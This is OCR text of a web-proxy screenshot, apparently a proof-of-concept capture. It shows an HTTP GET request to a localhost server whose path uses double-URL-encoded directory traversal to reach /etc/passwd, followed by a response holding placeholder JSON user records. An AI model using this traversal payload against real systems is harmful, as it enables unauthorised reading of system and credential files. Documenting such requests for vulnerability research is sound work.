 Go Cancel < ▼ > ▼ Target: http://localhost:8888 ?
Request
Raw Headers Hex
GET /foo/default/master/..%252F..%252F..%252F..%252Fetc%252fpasswd
HTTP/1.1
Host: localhost:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Test: chybeta
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Last-Modified: Wed, 17 Apr 2019 03:17:51 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 6271
Date: Wed, 17 Apr 2019 04:22:31 GMT
Connection: close
[
{
"_id": "56f051673a6f1037be9a3ccb",
"index": 0,
"guid": "2b403b4b-8b4f-4bf4-8fc0-c957e9c92596",
"isActive": true,
"balance": "$2,210.39",
"picture": "http://placehold.it/32x32",
"age": 25,
"eyeColor": "blue",
"name": {
"first": "Audra",
"last": "Mendez"
},
? < + > Type a search term 0 matches
Done 6,451 bytes | 4,488 millis